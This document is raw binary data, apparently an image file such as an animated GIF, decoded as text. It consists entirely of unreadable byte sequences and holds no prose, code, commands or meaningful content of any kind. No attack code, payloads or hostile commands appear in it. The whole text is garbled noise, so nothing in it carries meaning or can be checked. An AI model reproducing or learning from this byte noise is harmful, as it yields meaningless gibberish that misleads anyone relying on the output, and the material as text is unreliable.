R�w��|�n��^��W����VA�P�d�,J��_ �����t<]�&X��E0u|]I�V PC�>�Tjr���'{��^����nW����p1��b<*`����llc���6A�Ep`�Q���f��Ȃ��O�u�o#�d(� ��������7��̢�<0��L�Q0�w�Ϛ�����?hqc��s�Ǎw�`$(@ ̳�f��8��p�e�!:X�r3�"�r��,�v@�я��%�p�b�s(�,�`C2�X�mM��L�7��5^s�Q��:Y����ț?ϩr�^����6���}l�EZٔ���+�Q�� ��telG���	�]��a=k�;�v3�a=�Uw��O��w�����\Brz�͋����@��!��+v#.1�;HyJ�H`t���KMnp� �G���@����6����q�vlk��Q�6�_���e�����}[�ɒy��lgg�c�"K��ur�;�����fL@Jw�%.�@�Au6w��=�'����t�k��;�+g9�MI��<��'8f�����]~Sr�%$�P@�q����������w���� �x�}a0ހE�(7�rLӠ�Gρ������-\�	cC�w�y{A�Mt�T�����~��IH��9�.�pK]�nsŭ�<�<�P�����:���! �d���&F���F��� �3��l��G6��C�����0��Qh�˪P�jтȂ��=0]Ѕ��A�>>��؀츌�@��p ��:@��99��>j:�B��(���kAL���S;~+�S�~@�e��?M�7� �9B @#�?�!HB!X�|B��(���27��8�{����@���<��	�@+��ے��h��E0� �eX@(;��B輜{/B�?� D?�C��A�C�?4�8�x�}��B0��>L� L<A]X�e��=��O4�[`�mK6Ӂ	����BF���B��1t W��"��O�)�<6�_L�E`1<�d8dD�S8���9�s�E�B1<�e,F)�F)D�(���o B�[�?XF�t�j��jp��`�� '  2�)�KZ�-ԅ�B��BZ�2�-�7�YHO	 �F�<A!ت������5 ���5�䆺�LA�
)��\��B��-��I:)�=؀
��T� Z�:p��S�/8:⛀<��	4>���Z�,?{�1��I5$�dCjX�[�h<(���<h�(d��$,h|Ac�(?(����;�ʵ,�?� �Tɚ�(+2�s�v��x���Z`���#��;� C�E0���H2��d��!�^�J���I��Kodd�L�B�KC(���7�ԭ# ��M����X�E���������A��p\I��;`�tNHXFC`�R�NC���d�X�1h�m�1T3� ä�̥�+?������ X���B��b�p@?̅��&Es��DL��n<�S8���p�K!\O��=��N��P=�d0��O���`F*̸�c��[�@}��� �a�́�B!�B/ F �����O٨���H!��,�[��,`R��[@tD�.�M����2BS�H��E�T�V8�-�}P^L������~|��S<E�C?��@���d����)��c��e��	]TG�=`�&�J���H�:<�@J(@��K���g�2��r��u=p��~x�p�� �M�"�Kr( P�I��;8�9-�E��F)��(<F��	��A5TBExRC��e�@M��D�Bn��8|�Ke�M�0�@x�,� ��Aw�Ww�j��K��$K$L�e8h%�-X聃����;bE�M�'�X�܀'�B�h��O���"G*(�,H?<�MTX(��B`Y�\�4� ��;8Spͅ-=d4�Ł�P]�큅E�p�v�Dpq�V.��m����K?�E 8M�/ V��c�B�-J<]�A(D�-�b���[�5��4�L`þ$�D��z�4/����u(;,Z��S��dX�ƥF�U�e<�T}2k�6�\�K!8�[�6�?�u$�u�!@�@|��X=��]Zh�@1�V�޽X`�f��AC�4��U����[�����O��|�Onh�`J��,H:���Ȍ�M��nA�B����.9�5��%?�c�I�v�^~��-��L���U��&֍����1T�G1Ȁ��]��>�<���࢐�OF �Q�4d���+���TP����p� ���S��v@\�?�j�ִ�S�A���0�M@GȥRA�3@�
�����L�$K��Sk�&P1�]��]��*>9�x���� ���$@�<B ������`�7GK�� �v�T@���\h-(�`� ��s��<Hԋ��WL�DdF�αQ$[�1P�j��1E0X`�|�*�`V�b Jap��e=�mV�-����P�F`D[F�d��5D3��,(aڤMsh�DFhb K�4B&DDc֚��a��$^ؕ@�L[<u�AX�1����x��	n���s��n\g���F]��N�"C�Hm<fUe}fg! �
�S�(rR��Ncp P+���NH��c�Q&����$p kF�� Ip`$�f�)�s��h u��Z��dd�ăB�ٙ�0Y*Z6��-�:�C@j��T�P�� �D]�Ń3=�4Ŏ
h�
��d���i>�$n\.dn}��DP��hqH�r~	�N	@(�,)"�BF��XDh	N	�)��R��ԅ<����l*P!�Y�/�[�;A(��N�W���}N�uV'�{��14EKf���Ncn�pg��E����+���%a��B��D�I�O���.2Qn�����nY�,�e@��H�ԉ�Q���������c.T��Z�\ �X��u�O�$�����:;5T{�De�$��]廃�Ըo�(ev����k����m�)��(���� X�5S���f��r��3�Z ���n^آ�۴� ��hF� I���]���;�4�7�����F��d���0`h��U-h�8Dc� p0X�-v���,Fp]Ppr]� -Idpn�Z�*��B�6�[�� �͂!��+]G�;6Wqa�A�CS$�Ǵ1E��<H�������d��q�HY�V�A]��	6�׾�s�oŹ���G:_*��50�N)�H �#�G�b.
@�iv�Z}>q�4�NoFh������׽��>��Ѩ=��U)� !h�P��p ����"2�E�.�>� K/vԅ,X��E0Y��R2%�(urτ �i](XuH]����uP����C���������<7�����&t_/x�.�S6cg
d?Aj�o���(h7�ߎ<h� ��E�mo� -��T�E��R"��Qvsǻ����,Y��Jq��Oq�w_�?�Aخn#ʤ���p�]���g���D5hg�/�oxȂ��۔���<r/��R�x�>��/{K�F!��y���z�{{�7f6 �"h��Ȃ�e���#���S0E}҃Y����q��2س�Ak^Tz��uT`��EPF���p�  f��6��a�]����� ~��
����� <@�4�,�G/J�
q"'�{�5@������x/��T���h+=H�UC�U#�/��?zy�̥G	����<�%�~�?�E��L��A�A��a4�K��A�~�o
{8�B���<�A(���U���%���F�,Yh(��С�d?�����c�U1�!$"���#BD�	&V���Ć>d�w����X��S�� %p��U"]U�R�I�P��h��P�������0غ�+��0��ؐ�нzq)� pϮ�9�`�`t�2��x�Ɲ�3m)�Z�8EG�1z2��IyXN���X�4m��3(V�MQe�m�R�ݚ
`[��B<��5��lؐH�ki��w��Z��5l sNoDϭ=8��(`���jӆ�q8���$i_e�<��2�f"b�7V�tN:������Tl)(ؔ]����N.�\\F������t62Ǉ�X�2��ӈ�-0Dc�A��
|1}$�d�yl��J
| ZF7ʹр��$r	j(`�"8e�V�!uYzb�xi�?%v�Xx+F����(I�I�w�q�a��>淒L�IZM�A��
%�K%x(���E���r�(�	H��b����h:��F�Y�_�9�Iu)�10:��hk���O*h�Zں%%���ᇸF�(�� ؘcf*��Fv��̾I�����c��ʪNc
�\�F�$�Q:�k����k^�J�L��k"���8iꩦFm������y�})�(�g�~nT�U����꤮���*i��z9���{¼�Z�&�6�k_�)M���Ih�I� !�
 � ,    � �  � �	� �A�
@�a1��H�_�@zx$h�� ��f�l@r��(��\����p.�\�IM浚7qꬱ�]�?5D� �(��u��F��V�9!�U?T�FmS�NW�(-c��$V�
����Hѿ�/� @�0C�B�pJ9�]*>�	�c�6wF晓rСÄ�S�(�	�&5*V���n��W#���'Ơ��l��hׄo��4�{p��%'n����C�9�gO�54c�,+L���8�}��Uթ��_�:6�/_��g���I<��X�_]��s�#đ` `XX�ł�)ws�=��t�IvP�a6?,ь�`#^i���^<~���zn�h�C��HA4R�b�vW^ya���G�`�ԠIH!�5��YX�Be�/M�(E#��wbT��z���?1ʈf�G�]��1z�0\78�HD頒KJ�$cPF'%NU
%��`����bXR��7T�(&Y.2��h�I[���e���vQ <��Q=Q���H
�􏟓 �Z!?Rf��
�|&� 	`9�b�f�j�mZ��� �H*E�ěM4!P��\$��㑐�ȭ��g�I:���=i�V2��#�$�e��b���J�i�nU+�_��lb�����u�	b�r��:B�H��[��X�+��Ϯ�ZS�,��$��Vu�%4	O�,'���W-2Lm�������?���"�lr�'���5�뾐�4��2��A�N���	ϲb���e7C�=��@_d��t��\�_^����Wc�5H���˺~-v�N�z��r4p�_��E�����?{��w�i�5�]u�p��Ug�K��+H�@[w]EIF.y��>A>���T��9�A��0ޣ��w��ʹĪ#�]O�fB�|��?�~ �z�x�&�~kJ��?�I����:���̇�"X���эn�K�r��e�Z{[��Ǜ�(bv˃������,k�s�<��ox�kM&���� L;��i)�!���=l�a"�����E}L\H�B���0~^b$d��)�l������z�!�q:��Z}Et �p�e< Mh���RIԓ���E1x'4��b��H)P���6�I��Գ^n���<��t����F���U1����;��z���G���0~���us@J��H��+4��%��<�1{�|�9��	�"	O�FFY�{`�8���[�JXz�R|.9򈵑�����@������
T���?���:�5�� �4�FJ�l����*Y�Anv�V^�W-��;q)��lV����Hs���=�:��N\�$�b�r��fjm.t�}(��)Q�P ]攆<����q4����2�{��p��EO�Td(AuyDS"����GZ2V�/���O�'��dԗ��gG=�T���""m*�F�O���M0�:��լJs�t,�W�֚��d t�Y����!f�yD[��X���rہ����5��k^���	�u���u@m��c �0lKY:��V��_��ĺ͜Ə0LZY�D� �tv�&9�#��2d��L�R+�Z���H'�������jb���;.6���)C!ˠ�7x#�)����邅RCm�H{��j�����LЄ�����n��B���@��{��T�r�V !7�Ԁ-��Ҁ����
X�>-j��Z׾NSm���:J�����^rnX�����e�DofvmlK��+��26Hj���*��❭"� ���Y�ZE��L���v�Պþ%OV��Eڊ�>���V&��,�-�g���?܄@V�W=�[�[![Z�C.���<����X�!���骓�W4��Cs7�m�����`��t�/�k�j��2��<f�a��O��s�!�i<�Ŝ�\U-c��Ș	����	���۸���)-j^/��u\��[�M��L�얔= )����fQ��X�j�3خ���c8ڹ<���ǽ�r����8���fv#9�����g�E���lF������^*�.�<�x۲ձ����[���hn����Y�ww9Njf�|�.v��U��jkY +��	�,4�a����?j�pK:�;;�?�st�|��L��ͼl��;�H���Mhk��P���'08��V�p��k}�H�v�'7�>vWI��t�{s�X��}�>ܾt�ø�v�$��~Z�x��y�!��S磎��?{��=�?'�hx�6�c��r�.�W���R$py���1?������n�I�����1�i��۟ ͝y�g���i>��������F|x�_w�:q��ژ>4x������7�uE�W{�t��@Ϸ
�7�b��~��Ns�~���4;Bp:�R�y�Gx��#��E}��}��} vXv�%�yo'`Ҷo�t��~�7�烧7f�r���G}$X�J�{K��Ȃ�g�-xN3wG�qH�7X�:��Z��1A�F��_�p�Dh��zMȆHi+Xxw}�g}��{\�~z8]�o'ׅȃ�ac7ց�w�{�l�}��Gx]���v���{�؆Nh�WxXh��w��y/6|��a�Z?HuquU個���舗X��7�����Ȅ����x�#=�x�{ht[��&�������j�`�}g�(�Ø�����7x֘����G���(�mH��҉�5���X]ħ�v����θ�8�F` �h�����H��&}E��F����u['���m��� X������h�tŎ�]�W���F_Pr�p�������H�Y��(���؍����؇P��(�1)�c��h���`،��WHZ)���#�E؏�ؔ���J�Y�Ti�ϕ�5�{(�7���X��`�QU�X�3����ky� | (�I	�&����2��z8�]i]iwZF����W͸��B��ؘ�ɖ �h����������b���;Жȕ����腁)�|�w�[ld4��h9�{9��8�������yR��)����W���%��FW' ��`����K����	���g��Ζ����t�|��YɅ���)�VG[��r��F"��Y���Ӊ�����	��ٝ�و�x��ɏAS��i���~�Y���c8&��|�QP�����i���������!�Nz��陵)W��0ڠ�u#���`��wl����S����?���Y������f؉L�)
��7�<�i�XI��蕁h�c8�c�)<�dZ��P���g*��I�k���I�Q*�!
�t
r���W�[�~t���Ɏ�^`
�bz�������ʦ�١�� j�r��!��Y�E�zy�}iZ���z��	�/'�p�����ʨ���I�թ�q:�q�����>�z����B��(���$�`z|
@��:�*	�ʨ�j�ᦔ�Ҙ��ګ�ڙۊ�a�r�zwweL �|��w��cyЬ1��J�gj�C��4��0�-���㉜)��֢�O0��檞<�-z�OO�w�� �J����:�GJ���V
�1��ɭ��+�v�l1OҚ�ҪZO {���Z��ʡ�������{o扗�h�{ꗑ$� e�X�����&`�U[�7��;���ɱي�������&���Z�L���"w�*hQ��J�dz�Պ��z��ڷ~ۭ�ʤ�����J�ǹ����As�}h 0Sk������]�����%˭wj�H��*+���
�B����gJ����ع���˘ Y�>P������L��q�8W ��sH����T����;���,Z��a���Ȼ��������jv�8�u�ݧsX5�/��/��;�A��ɭ��"҈� 88+�����ۂ�g{ޗX<�	�F�ː�{��K 9���	9@v�@��\o�թVh��;�����˿�<�'d/�A�7Gb��D7�f����`�\l8\�:<��@	|�	o��z9~J4�W��+��[:�{�,�f�f�!���R�%J�Ђ\ßp�]�:\�>L���	2�rCC���~���-��q���_��n�^|�^��<�`�_\�al6���\�>\S��Ȕ �o�v�봞J�M�
a�iV��"�ǝvdz<�@�Ç�ȃ��=���� 2kbD�d0�o	����ۗM�j��ɹ$q�`q�S�u;�VJ��?Ĩ��[����=\�b �P_�\7�����G���)[�;��kF5���k�ɜM�Ķ�w�a�l�A��\���c��	�b�F��	�L�H\��G��L����������d�v ��U�\�c�T����^�	���=S���9}�q��������
���Yu�*�	0��Gώ�aH����>�gNmʨ\��l�2�3\�R��L���4����k	�qaGk�|��tpx7P�K�JJm��,�"}�L�3,�g�~M��ט��V}[0��W�aC��:�;}vSx��/���T�RN}u�'r��u�w�� �}�׉ ؉k�k	�|؀�ՊMer;���Ώ]ֈUd�\�ʠ P�0�w�>}ԣ}5K=��ͨ�	����q �����Q����]P��NIӥ�7m=޻�K��Wd?\������E-�ݎU��M�(�݃��P	��U� 8[�U��U�[�Йio�F��-�ik	�t�\�T���E=����m�xrQM^6��
�ȝ���>���M��t�M�H���Q<@�Ln���i'�Q�iɌ�ӝw]���|������`^�� Q���=T2MCs���Qx�:sϐ�׋,��,�|�0�������
a>�=�>H �]���p���.|F�����I�`q��fv��z� }����\���'M��m ^>�n�]��Q� ��@�@��R)����]:�-����"�n��N��]ꋥ�� ����f�šP�n�q@�0�y��=������[��j�T=��^�7y�~���g|,�uN����qڎ��P	�]�m�q�H�r"�ܐ�q�;sn�����Ǟn���͎�T������������\�������ry��C���x�nԅ����Ǝ��>���u.�FO�"�sϼȮ\� � ��׻� H p�=fs�;�Ϸ�b}����|iG�!o�G�fd�f.�����'�
����M8��O�WŒ�x���>�o] ̻F�k/�!��k�m�ҖO� ?l� &A�Pj��~��D������˼��c��Wnlo�DF��yg����O�Ҳ��Ȁ���	�	U�
)�Ұ��y(P���ۯO�+{��[���d����_�W-������	�Pb7��`�@ �Z~K�u�/���?C����:LЌ���&Dh��C���LVQIE�9����m	
ZL����)+�d�����K1%̒�����8e�| E���.�I�Q�I�.��ԓPKN�Z����N�2Bac�ÆVY<�0�Y�1]d�Ì^�(�� 7Ԩ��6f�hYNV�z�+��Ç�D�N^J��P3`�y�_֮����Z��ف��LT�$�ڶn�vt�%��ݼ��9@�݋��fQ|���X��QGӍT��)#������ȵ#檕�h�Ѧ&z�y���ny��<� ��ƫ��f��B��4����sʲ��캨��� ��Ǫ�>�J4� */C��ۉ�@|�� �D1�+��#�j� �7*Q0���!��2��T�A"�`IB$��4�8tR��6-��F��D,�d�O�J'�ۼ�&�O��B��Ss0 �\�1���Ƞc�<%�iA�����I	�`J�B��5�вH��"N��� �	��� P�؅�!v����i�G����"�lCZG�c	 �H%�\qU%W�l�.C�l�P��}�Joe����c�D���RK� �:@�Se�}a�$X6�@���R�:�쟦>eD�&����_�)韻&	�`,<� �lx�ՠ9��̝��Y4�3"�։8���D��""�s�	�P9��Q�&u�Y�]&�U0^��p�$�)�$��)��kj0�h��5g�f��;��h]y��J���'����-����
�N�R��t�U�f9��9֩~&Ih�Y�wi��n��	���CF
B���&��cj���0�ZG���	�X[,�A5�[=޻�n*���k_~�|�ۭ�]w����9�� �^U�O�r�8��<D�%XHuCMp{�]��H�6_����[,�yW��q/?k�9x����"����?�b�߿�q)@m���F����h��ق�彦<v�cI��b�d0}�H���g��".qP��B@��o��_���(T�U���0p9���X�@B�9t��?$��}dby�5��K���d� �Q��`�@���0�
����M@�8̃7�	���%H��%1v���;�4?�C�T$$��'<�IcSؿQ���8@�	�"������&9V�{u����D���v�|�� �(rЕQ����5�U�q����-�\b�B��� K��Ԥ�by���[��X���۔7W��2i���Y2KYֲ��|������44f-�K�����&g!��LT��5�Yo��ӥW�ArÜb�,-K��v#��/��u$���'2�h�������@���X8g�t,Jf�Ȍ�K�*��7H�z�e9'�A��E�(?0�CbqxTx�$�LK���[�J��$�	t��q]NYu$�D��c(��zA�Z4���?��T�0���aPǧP-P-��R�2��UZ !�r��Ww���Hf5P6aq̮��|��<�Թ�H�u��]g��������w0��k��>��cl%X�S�"��~��̀Je��+dV����&VN�����TK�bw�M�-��׃� ��\5P���S��T{Q�'Q(�'�` �$Ã$��9K��{��W�uH�rz���s���^�w;MH����n���V�G�j���(	
�D��>���P�H�0����o(��T�� d
V��0��֩N�#���3"�P�V���3.l��jدy���  WK�WXAX�	^N�Vf�&l��׾����LGV� �3x0D��1e 0�ժ\�evW��o)��N��M�4����5`���U�f�#��uv�ޙ0�@<��3<��YG�|�ـ	m�C��й��0�|e*�C��>�tKMjd�ٙ�rԼp�'�Bڣh����
X[�u~i|Q-�U����vж�<
:G0�E�&P�kD+Z���
�:�H_�׋>v�����:8�`@X�'zB`X����È��=��ux��~qc֮��(�� �����7���S��v/4)J����0ͳ,s{Cگ�H�*B0_[����`�!�3Щ� F���/���qt@��vC�G�Nw"��	�!T�� "�h��e>FXi,����me�ܕbڄڽl�O����s��X� ��$��H��x�u�U=d���V	/�6�oď�/B�9��o�o���+��d_��~�r&<�z��;����?й�`�������Ƨ��L��E�`2v# , ,��Ѐ�!��p������ˑ��
�E��y��,��f"�����kYP��?)�}�(���0��Y@�������[_�"�BC�؄��2Mp4/�Es���;�Z�
�uAb���Ѩ�/5K�̀�0PV(�/0�d҃$(�XP���<�0}�4�(��6�/	�>k�>K+?zk��(��@+��h��K�R8�/CY���9/�{����0k�p_�X`@̀��&޳��C���C��4ͻ�'��=Y�-��d|;�xp2$�s��7)�;Ԋ�d?��7A$�P�sP>>/z���QpCWp�6�EY�E7���9�h����<'���9����+��+c+KL%��>*,EF�LȄ����#8�#8R G0�o����<�o �m{�<�Gx|G��&ԼDl�`����"(�l��s2^�5tধ�D�k�/<M�0D��L�� ����=ˀ�(�/�ȏ�$c�]T�a�(H�� `�Xۙ�)D]�<D���P����i�gS�����>�+Jő���}CJ�h9j�>�cF������+( _��m3
���K�>� �X�ULG/J.�0غ����8.Cl�&���q�����F`?���+J�`ƾ<C�D�����b�dD�/�I�1�1��ƻQ �����i�m,Dt|K�Kɵ�������tM�:�r�]t7��Mܔ�<6�F��M,� �E�<�y����F�YX��$�pX��T�����HR 6����N�a�"�2�t�����\�N�����!���	]$0����T��=��`	4�jDܣBH@�А��J0�;/pO���/0Q�MH�) 7�[ ԤFRs�?�
�D.�������fT;^:�p ���yBM����B���Fp�C0{��LP��g�Dp;Pp��)0:��T8҆3���Ļ����Q`�"*%,@B���< = 4U��0�K���0P9j8�=� �Tѩ�E_�L�� ,�=A��{(�{ȕ0�cR�P �}� _X�-��b����Q�P�1 ���?R��g�RA��+`SVm�dF5���l�2_b�6]Q���`<�;m�I��|`\i�cQ��0U���T.�?j�/�t1'$x���$ �s��bRy7/��,Q&\�lP�v}W��V�3{ÆZ����F<���[���lӶ#�9h���խe�	8f��8#���h��L�	 WM�>�,�+�2Dp�XcSE�t�MsW)Xq�Y�`U,��IX�0 X|��_�Y}m�;�p�� Ȅ��G�W��c���ȅ��	��Lp2Q�A˒ Kc���1`E��V�HQ��F<�T�@ve�����z���5�W��YCؼ��l�٣^���0��'s�@�	��H�����P��@1�/(ѥ3zݱ*
��0Q@W��[��[�0\������%ڀ�({͆�H_�����Ip�_���уH��{<U�ڊy��!��0;���6i�U���]hEP����Ÿ�]�ٔ�uEٍ� ��?�9��`z�W\���C�^�_D���u2�Q�-$G�@���-K�RxX���4�$0��ِ�"P�,}0����!L_�m�29�}a���d3�u����]{^@`�=X�!`gm c���L�f�J����	v�+h8h8��'cȃ�>p �e$P0UP@K�A�����G�e����Y��IP��B�n2Zu��U,8؇`N;b@��а=g����o�\Z��T�ZJ��r,G�`�T-~�p�Y�<k�3x�4��5�}]�NCu�d
�_�a��L��͜��E�h�� C�^�r�����|dbO�dW\�$8�g�.2��N��콗e{����Y%VT��F�_K���,�=�v�5(�5�ԐZA�0�D��_���،�A�ԃ�d4B�t\�Մ:@a���}s�ivY'|Wm���C ��[�c9f�on�i ��;�AX@>i�խ�{ 
8��|�/rh;yHfr���T�i5e
�V̯p�1>_V��&S����� ^���si�v\�xg�P��q$��^.��?�?Fb�����d=H&�����v:ï3f�Y9@m��8~�>Ԍ�覽�i��a�Ll�V���^|V��P�ixMSk|�$=@#�>�8�)��H�jF?�����^��&l�6��6i��I��[b�i�^�v���P1�l(�ͮd.�l�� �<4v7�CmՆꎮ��vm��^ԭ���%���n���NE˛1�K�N���졖���[;L��f��쪎����Ům�~௶�_���6k�V�/ ���lή�����&�6m� !�
 � ,    � �  � �8F ���2�H��@&L�c�G�fK���0Ê�� C�Ҁd�(1�4�R�J���D�摛�r���3�O@'-id#D�6�53����P�q�T��X��+3ˍW���!�`N��$4f��"o1T�W
�;z��@�H�'S�l�pL�6�����'P�,�P�(� (7]���ժ��f�3��W7a���i�`��n6�HQ� �PȫKo�%�L�㈑ü����o�����vF�����SI���
��i�ay�f���$�xx2����t������9�&`H�Wa.�4�?�(�`�@����P�Td��w�m��xP�g�W����
DVCp���\�v�n4��ߍ��՗p"��r�1�\O���u�R@3sX��v~p��xT�C��#B�ej�}��?
�ǃ����\s�'��lnƍ���.Ys�QsS�|�����i8�hU�7e�T��eZ�
��1H|�%kb�#F�M��_ <��_�����oƩ�<V'r��s������yЈe�a���FZ� �1�[6*^J�lNb�i��7�D�͡��z j����-��y�q�ʺg>ݱ���M�m ��y�ZҨ�����1�N��	�B[�l���j�0���f�_��{��c\���F��2���}����|�y�滀�����[�l�e�9�/,@����a3��qX � �6X/�T�:��+��2�;3��J�-<��b(���-4�pg��o�Z�SrJs�e!��L٠'[���o�u��p��z�~���Pv�o��x��t�9�����#���^�9'�IϺɭM�w�ONM�����tV�0���`;>���\fڙ�����Mj��97�������Led���UCy;����;�[�$� �ф�'f}&�l����H��E�zo�B�|��!fcM�L�����|:a���ž���k�����0B yʛ�d�3J��R�!�9p[׫[I�:=��(6��9c�
�kw��A�>�p����r�	���Lʈ7'Clt�����@��i庇세�ڙwL_˔�ė�P�sb��`�(�g��!#-��]�ᛠ7�E��h;<�Գ�2d�p�w�H����et�����>�Oh@��	���Y$�!y�Dr���s$�ri��1�� 
� 'U���\ַ>:֑���Jهȩ2�(�V�d�͞a���,�HK16��P�#-�^�\�y���b1�Kќ�4����Tb��E�2�ϛL`#��Pl�����#{�K���:C���0�L�}IQ��=u2�c��O�����J�j�O��A-@S��3��J7 zˈ�����%�n3��uԣ�[fH7R�,�PU�5���r X�Lkj�3'�k
�h��ЧlR�pf0���(M�Q�'�f�R�#5T��OTb3�P�*A��M�z�	%�bf�ӳ����XE0���;��Dg��� �S�0�㩲��D&[P �����FU����ԅ��%PkD�0�g�k4�Y�*���m*I��Og��� �-�������IWe�P��㶏5�Y��?���q����2�5ˍ�4E@0l����kB��Q]nZ����`�݅���_&O���>,tM��ҫ����|�{Z�JsM��?��=@����`];;�ح�e�WkK�r�z�le|PrH w�e/j����W�R1K�K`v�`����ٽv�����0'?%J�U<��V�C���3�a�����~�*��Z��c�p��A��� ��T�nlJhUu�9ɩw3��ɀ���F�/x���3�E��bV���6�MAq��♮8�U6�voP�����5SN,�I��!r�2�����r����Uy<y�z~ zubj����`t��M�jk�.N��VA�n's�l�3��6�B�rƟ�}�v{����1�[Kog'�ŋ�vX��(K���
���6�z�j7�����Eu��I��Wq�u<e�9'/�-�G>�M��,�@yಖ����9Ƀ	�}Z���9΍}�넵�.���m��b9����S���6�BO����A�/\'y���iy����������\��������T���dx���N���+��:|�l�7����4�?\�� ��~7�'���ֺk�s��^o�w{�u���r��bz
W�pN�aÂǉ(����_�W\԰O<�I�g�w��Ͻ�s���۝�x�|��<���^u�:.����s[�����y{��������5.w�@��������Y��5g�I�ӭ�$����W���~����dO�㙭�����u��{�0*n�&|{w~n��[WU��
�7�ffxa�z�w�}�Fv��v��xW>�~Pgf%�2��
xu��Gs`	��
�g�C@�}7ȃԇ�tx}�Kgߗ%G�r��DȀ�M��~r��` 8X	^h�;�zb7�<G�fv;w��"��җr��C0�t��HO�Â-8�T�%rv_U5�\؅t�����gkg���@��G؁�j(��T�&ny�5Q�Y|Ȁ_l��;��X����Ȉ���Ȉ�׈�H?�?(�58,tHw��%\8dz�w��a�~U� P@ ����h�:(�b8�݆z�G�h�ne��rH�;Ћ���Չ��r��;%�I6U�����H��X��u�wk9Q�a؏����XAZ�M7pᘉ���fO��W����~�%��h�:������x��(��� ���I�0\oh���	���ȐR�BUu_�U�S�`�I�i�t�����Ȋ$ɏ�7�K������y�h�����g�q6E��Q@ ��[�9I�<9�b��8�B�#i�ii�Iy;'��8�sIw�X��/�h�:1W]��_	������,����'ؖ�X�:�c��Wq9�sxɔ�w/ٕz��F�w��R�0P��ٚ���=)��9�l9�`H�YqwȒВ9��èa�)�TZ�A6�86��ɜ�y���録��h�x����u雞��I���)l�՗
�Ι�ꉞ9i�������	����֙�b���X�����A��`��W:A(��)r��ٚ;铅���ǈ�)�(>Ƌ��L韠���66�96H0
*	�p�'���P�^9�����i����ǟ7ڊ7�ɛ�ǉ�W19� �u0(E�P�
��)ڤ(ʤN
z����)�3��?y�7x/����8iܙ�-y�¸�����'sF*BK��O�U ?�9�.Z�y�1j�Zꥬx/�ן?*�K5�
��A3 )��#y�H�� �r�uʠ�i�{�����Х�:p4Z�
Ɋ?�a�C��:�ay'���� �
&$5��ʞ���I�����ɧ@	��r���v	���B��m�y`��z)*��P�`��-ڢ.ʕ������:��ڛsH��j�����:�D��=h�d��x���պN��ۺ�:�� ����⊈9����{Pɬ��'{�G��wr�Y�`����{����y�:�
���� �v*{]�^܄z����گ۱x�:�0ʫ [��i��:�� '+���}�Gyo�TPlL7�i�����j������s��<��"[�s��C+�|�>�0ym7r�UT�w�U� u�ٕOK����`Y��� SUFi�����p{��	�a;�Bj	e\�[S��ocNhh���v��c�Gq[�K�`����jD���k�~����Ǌ�+(�;|�۸o����B�P"W`au�p�	9�	U�KS������{����뷷ƹ=Fq�Y������f�K���Km�+NU���h�+r�h�K��۾�k��;��5�����xp#�fzu��d������h��<9�X�[���f���+�.��	a �#s�׋����k���(��LSuH�SV?��ِh�4����\�����l���p�'ykeȖ�����k��%����U�kc�eV绺�۾<�P�7�|�?�{�H�+	�ͺp�<̰DKK����ōdK�5�[<�5���Yry�[L�7����7(��� ����Yk|^o�s�U��1r��sLǼ�4lã���ơ,S�L�^Wf@p�����a���a$r���KՕ�[��6R�T|V,�JP̘`�[@ɜ���i�l��p��g�d�ʌ������e��y�-C�UοVx�����L��Ή�|�q0��,�8�>�۫w��>yYO�DT4����Q�d���&Q�LC]d���	�	���L�]�[���ѵX�N�ȧ�L,�ύ�L�z�j�P�p�� H�T���\Kh%*f$�<��ҧ���\�QPGU��L��
�|>{r��F��(��*�%-�.���5@}c�<*�,^�Ԥ��}D���K� tM��J�����6Մz͵�,��Y�:��$ü��g�f�Uǔ��U�gp�N��v=�Pt�t��٨�A|;����؜8��վ�jK@[_�ŋ}c��`�\�;٧����s��0H0�t}��LMw��ª}խ��	�:�h���9^�˹���ّ@�m�Ɯ-ܝ]ŀ�N��/�(�s��݃]�|G���P����߿���������ۼ�jɼr��D]�� H�O0G���F8�Ͻ�{w��}~ԍ�#>N�1d�5�����p��������*/�m��z��Wb�\ٮ��5э�vh�=V�h/�e�+� ��0�9V@� ���Q� O �`�2 o=�z�L(P(�F��G.��5mL^M�Q���Q��w������*����J�Q� 8���Upsfjh��w��iՂ�沜/ҦP�Fݒ+Kehc���c�U�/�h�R1$���̭�
�p蠽�@8���m��\Dnߖ~������������ɤ��c�&�B���5�]��BI�|���tB~�������U�.�`�'�V<��[T`���<���_��t�����ə�!eg%���B[������r�n�\�-�7��?�<B P��̌=�#�q�y���n���bl��!��
o�4�%�E��L������'Q���r��@ 9�QV�"��;`�(�������e��	�;�l��|���P.� _�?k�G��B]R1�G�D�ae
R?f�w1oY���I[�~���L�8<�ή��'@�����9�ji#����O��[�lh{@�j
o}O���mm�]_�L�?�"�P	����c�Qn�ʼ����I�����vk�� g�m���\����ʌ��n��P�� �C���\8Ӏ�1eLJ��������_1{�';H��ַץY���o����J0���<oA�J��� ͠�	C�Q@
Fv|�����4n���Ǌ!-��W�_H7)UN�2��˗eȴQ�f�:�ę���2`�IS�-H�V����3�0Q�d�גV0����1J���,І' Κ2cG�EεH�$J(+Wf��ׯ�B� Z2h��>w�*��wE�2����L�R�A�C$i^ ��E4�	,�@�a��Ύ������t��֫�
�{Rܛ��xqUɗ�y��Ћ/��د6���P���r˙C��l@�J�8�@��T3ܙP-۶/֖{w�xˋ�{K�X�P��$ ���)<dBs0�p8�bG(  �{ �hR�%[��2���Ļ���*�x	$vI�������.��pɶ4��`��Bj��+�qpK���KK��� 1�d@�atS��،�:/��'Dx����Ǐ��4�H%��@D���hJH�i��*#�$H��KK��pCG�H�yp1�;8��q�.�  UU�PFtl H��%�.�e2@E�HXL��X%EV�b�1�$/����0S85a��:�t�
p_��<E�֪s��E��^�M4X#��Qe#M6_-����L����znxCT��1
��u��u,דZ�&"�n��]����z��_c����gO^�RI����iɼ65 ���S��(����d!�1���Da��hcy�PQ(E.�d�����g�-�iٱ��2��q_e�۟��A�rXM]��M�)�^Z7�S:	�������fTL�Knp�óV<ZM���k�@&�3m\pD��	Ad�N(�3VZ���5o�Cv��!!Y�L�E��vr��d�7��L����a�Os��#B���vS���_��v�Q��j�,yY}w�'��/�����C�@Sx���q�<�X������t�9Z���ep�R�*T!H]��c��x>ݡ�q�0���@�3LQP���g���͂0#��:0�1�qlI�	��d�qπ�]������0��X��V&kM�L�����	mh�ہ`���.���4���pZ�Eg����Á$�{� j��BF�'�"1n��w�<Pl>%<��<"�=Ip"�b!}aB@R��{����0�q�;� _Fdx�L�U��kEu� �&0�$쑏�^�l�DeQ��T-)�1r�G�G�0�f�Q���$ pp%4@}��E�qA���b����l�1�|�	bP�KQ��}�gq��\T�/�e!O��C�R�_c�~����p���xFc��?��"�8l@`��/!���B-> �+l��	 	